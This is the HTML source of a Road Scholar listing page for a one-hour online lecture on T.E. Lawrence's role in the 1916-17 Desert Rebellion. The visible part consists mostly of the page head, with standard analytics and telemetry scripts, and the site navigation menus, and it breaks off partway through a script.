

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17
body_size: 35531
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Online Lecture:&#xA0;The Legendary Lawrence of Arabia &#x2014; The Desert Rebellion 1916-17" />
        <meta property="idio:destination" content="Online Program" /> 
        <meta property="idio:primaryTag" content="History" />
        <meta property="idio:programDestination" content="Online Program" />
        <meta property="idio:programPrimaryTag" content="History" />
        <meta property="idio:programStartingPrice" content="25" />
        <meta property="idio:programNumber" content="24893" />
        <meta property="idio:programDuration" content="1 hour" />
        <meta property="idio:programHideActivityLevel" content />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24893_T_E_Lawrence_lghoz.jpg/Zz02OWNiZTg1ZWRjMmQxMWYwODAzM2I2ZDIyMTRlYjAxNg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24893_T_E_Lawrence_lghoz.jpg/Zz02OWNiZTg1ZWRjMmQxMWYwODAzM2I2ZDIyMTRlYjAxNg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17" />
        <meta property="og:title" content="Online Lecture:&#xA0;The Legendary Lawrence of Arabia &#x2014; The Desert Rebellion 1916-17" />
        <meta name="keywords" />
        <meta property="og:description" content="Join us on Tuesday, Mar. 10, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about T.E. Lawrence&#x2019;s crucial role in the 1916-17 Desert Rebellion." />
        <meta name="description" content="Join us on Tuesday, Mar. 10, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about T.E. Lawrence&#x2019;s crucial role in the 1916-17 Desert Rebellion." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ea01596711984b8d80e2d40595213117","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ea01596711984b8d80e2d40595213117"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'f7edaba2-7f6b-4edf-a11d-0e4e6e579dbf'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 21:41:47 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
